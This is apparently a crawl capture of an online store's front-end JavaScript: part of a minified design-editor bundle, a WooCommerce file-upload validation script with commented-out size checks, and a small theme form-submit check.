ase"center":o.fire("format-text",{prop:"text-align-right"}),o.fire("show-flash",{icon:"icon-align-right2",delay:1e3});break;default:o.fire("format-text",{prop:"text-align-left"}),o.fire("show-flash",{icon:"icon-align-left2",delay:1e3})}r()}e.stopPropagation()}function r(){if(n.runtime.page&&n.runtime.page.cItem instanceof fabric.IText){var e=n.runtime.page.cItem,t=e.getCurrentStyle(),o=a.getFont(t.fontFamily||n.runtime.page.cItem.fontFamily),s=Object.keys(t).length;o&&(i.text.notBold=!o.bold,i.text.notItalic=!o.italic),i.text.isBold=s?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=s?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=s?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign()}}function l(){if(i.show=n.runtime.design&&n.runtime.design.cPage&&n.runtime.page.cItems.length,i.show){var e=n.runtime.design.cPage.canvas.getActiveGroup()||n.runtime.design.cPage.canvas.getActiveObject();r(),i.show_text=e instanceof fabric.Text,i.show_image=e instanceof fabric.Image}else i.expanded=!1,o.fire("hide-popup")}return o.on("m-show-tabs",function(){document.getElementById("mobile-panels").classList.remove("m-hidden")}),o.on("m-close-tabs",function(){document.getElementById("mobile-panels").classList.add("m-hidden")}),o.on("text-prop-updated",r),o.on("c-item-changed",l),o.on("page-delete-end",l,10),{init:function(){t=e.getElement(),i={button_clicked:s,show:!1,expanded:!1,act:n.runtime.act,text:{}},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-paste",function(e){"use strict";var t,i,n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");function o(e){switch(e.target.dataset.cmd){case"paste":a.fire("paste-items")}e.stopPropagation()}return{init:function(){t=e.getElement(),i={button_clicked:o,act:n.runtime.act},rivets.bind(t,{model:i})}}}),Box.Application.addModule("mobile-text",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events");return a.on("show-mobile-text",function(){a.fire("show-dialog",{title:i.lib.lang.edit_text_tip,icon:"icon-edit",message:t,okEvent:"ok-text-input"}),t.value=n.runtime.page.cItem.text}),a.on("ok-text-input",function(){a.fire("edit-text",{value:t.value,reference:n.runtime.page.cItem.getRef(),chain:n.runtime.page.cItem.chain})}),a.on("design-loaded",function(){t=document.getElementById("text-input")}),{init:function(){e.getElement()}}}),Box.Application.addModule("mpictures",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getGlobalConfig("events");function s(e){var t=e.target;switch(t.dataset.cmd){case"pictures":o.fire("show-px-images");break;case"upload":o.fire("show-px-upload")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=a.runtime.design.hideImagePanel&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mpictures")}return{init:function(){t=e.getElement(),i={id:"mpictures",title:n.lib.lang.pictures_title,description:n.lib.lang.pictures_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-image2"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("mpopup",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");return n.on("hide-popup",function e(){t.classList.remove("shown"),setTimeout(()=>{i&&t.contains(i)&&t.removeChild(i),i=!1},300),a.runtime.ui.base.container.element.removeEventListener("click",e),a.runtime.ui.base.stageParent.element.removeEventListener("click",e)}),n.on("show-popup",function(e){e.data.child&&(i&&t.contains(i)&&t.removeChild(i),t.appendChild(e.data.child),t.classList.add("shown"),i=e.data.child)}),{init:function(){t=e.getElement(),document.getElementById("mpopup-close").addEventListener("click",e=>n.fire("hide-popup")),t.onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("px-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("hide-popup"),a.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.images,n.disabled=(o.runtime.design.hideImagePanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-px-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("px-upload",e=>{"use strict";let t,i,n,a=jQuery,o=e.getService("utils"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("hide-popup"),r.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function d(e){e.currentTarget.files&&(s.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),s.runtime.act.fileDropped=!1)}function c(){r.off("design-loaded",c);var e=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=d),n.items=s.lib.userImages}function g(e){s.runtime.act.privateUpload||s.lib.userImages.push({id:o.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0})}function u(e){var t=o.composeFileId(e.data.file),i=a("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function m(e){var t=s.runtime.act.fileRef[o.fileIdFromUrl(e.data.url)];if(t){n.items=[];let i=o.composeFileId(t);for(let t=0;t<s.lib.userImages.length;t++)if(s.lib.userImages[t].id===i){e.data.isUserFile=!0,s.lib.userImages.splice(t,1);break}}s.lib.userImages.push(e.data),n.items=s.lib.userImages}return r.on("show-px-upload",function(e){t.style.display="",r.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,title:s.lib.lang.your_pictures_title,description:s.lib.lang.your_pictures_tip,upload_files:s.lib.lang.upload_your_files,button_clicked:l,items:[]},i=rivets.bind(t,{model:n}),r.on("design-loaded",c,-10),r.on("upload-progress",u),r.on("upload-processed",g),r.on("upload-ready",m)}}}),Box.Application.addModule("mtext",e=>{"use strict";let t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("designModel");function o(){n.fire("go-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),n.off("hide-popup",o)}function s(){n.fire("edit-text",{value:i.value,reference:a.runtime.page.cItem.getRef(),chain:a.runtime.page.cItem.chain})}return n.on("show-mobile-text",function(e){n.fire("exit-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),t.style.display="",n.fire("show-popup",{child:t}),i.value=a.runtime.page.cItem.text,i.focus(),n.on("hide-popup",o)}),n.on("design-loaded",function(){(i=document.getElementById("text-input")).addEventListener("change",s),i.addEventListener("input",s)}),{init:function(){t=e.getElement()}}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/js/frontoffice.js?ver=1.0.0
body_size: 1160
content:
jQuery(document).ready(function($) {
    "use strict";

    // function to convert size
    function formatFileSize(bytes,decimalPoint) {
	   if(bytes == 0) return '0 Bytes';
	   var k = 1000,
	       dm = decimalPoint || 2,
	       sizes = ['Bytes', 'KB', 'MB', 'GB', 'TB', 'PB', 'EB', 'ZB', 'YB'],
	       i = Math.floor(Math.log(bytes) / Math.log(k));
	   return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + '^' + sizes[i];
	}

	// file upload ajax
	jQuery( document ).on( 'change', '.fuaw_file_upload', function ( e ) {
		// file
		var uploadedfile = e.target.files[0];
		var fileNameExt = uploadedfile['name'].substr(uploadedfile['name'].lastIndexOf('.') + 1);

		// validation rule
		var dataValidate = jQuery(this).data('validation');
		
		// get base price
		var fuaw_baseprice = jQuery(this).attr('fuaw-base-price');

		// current element id
		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/script2.js
body_size: -391
content:
(function($) {
	$('.composite_form').submit(function(e) {
		$('[design-id]').each(function() {
			const projectId = $(this).attr('data-project-id');

			if (typeof projectId == 'undefined') {
				e.preventDefault();
				alert('Missing Project! Please click the "Customize" button on the product ' + $(this).parents('.summary_element').find('.content_product_title').text());
			}
		});
	});
})(jQuery);